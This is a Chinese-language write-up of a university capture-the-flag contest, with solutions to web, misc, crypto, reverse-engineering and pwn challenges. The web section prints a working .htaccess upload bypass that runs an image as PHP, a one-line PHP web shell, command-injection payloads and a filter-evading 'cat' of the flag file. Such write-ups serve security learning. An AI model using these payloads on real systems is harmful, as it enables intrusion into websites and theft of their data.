第一次参加的校赛 :Coolapk46: 要被锤爆了

好多大佬噢,还有个没进集训队的巨佬直接冲到第三,tql

这里是官方题目和wp

https://github.com/A1natas/zjnuctf-school-contest-2021

下面是菜鸡wp请慢用

热身

网络安全法

直接搜网络安全法颁布日期

web

web签到

Hackbar post system(“cat flag;”)即可

easy upload

上传.htaccess文件,内容为

<FilesMatch "evil.png">

SetHandler application/x-httpd-php

</FilesMatch>

burp抓包改文件类型为image/jpeg

然后上传 evil.png,内容为<?php eval($_POST[pass]);?>

蚁剑连接,密码为pass,根目录找到flag

md5

Payload:?a1=QNKCDZO&a2=s878926199a&b1[]=111&b2[]=222

Post:cmd=system('ca\t<>/fl\ag');

misc

misc扫雷

F12,在js里面找到一堆jsfxxk代码

放控制台输出即可

打不开的word



拖进010editor翻到最后得到提示改为zip打开,查看hint.xml得到提示,打开document.xml,找到flag

嫌疑人BMTH的硬盘

右键图片看详细信息,提示安装软件slienteye,打开后拖入图片点solve,密码为123456

然后获得压缩包密码pecoyyds@534339741

然后打开压缩包获得硬盘文件,双击打开,得到两份色图和神秘资料,在cmd中打开bmth.exe即可获得flag

crypto

签到

Base64解码出来得到flag

恶魔人

熊曰解密,得到栅栏,栅栏解密得到flag

shit_encode

好臭的加密啊啊啊啊啊啊啊啊啊

分析py源码,处理一下臭密文,写了个简单的脚本

flag=[

"1100110"

,"1101100"

,"1100001"

,"1100111"

,"1111011"

,"1100001"

,"110010"

,"110011"

,"1100100"

,"1100100"

,"110100"

,"1100001"

,"110000"

,"101101"

,"110010"

,"110011"

,"1100100"

,"1100101"

,"101101"

,"110100"

,"1100011"

,"110001"

,"111000"

,"101101"

,"1100010"

,"110000"

,"1100110"

,"111000"

,"101101"

,"1100011"

,"110001"

,"1100011"

,"110011"

,"111001"

,"110001"

,"111001"

,"110111"

,"1100100"

,"110000"

,"110111"

,"110000"

,"1111101"

]

a=''

for i in flag:

print chr(int(i,2))

a+=chr(int(i,2))

print a

运行得到flag

re

shift12

拖进ida shift12得到flag



gravity_ball

直接打开,不明白这是啥应该是个重力球游戏

拖ida打开看到主函数

看到主函数有个move看样子应该是判断小球移动轨迹,再点进去看到有个symbolcheck函数,



这有个map,看着就像是地图

然后看一下

看到这个

应该是12个一行然后做了个地图

猜一下重力小球应该是旋转来的,q是逆时针,e是顺时针,得到eqqqqeqqeeeqeee

输入程序得到flag

pwn

nc

Nc就有权限直接cat /flag

整数上溢

查了一下,应该是输入个很大的数

然后随便输了一个就能cat flag了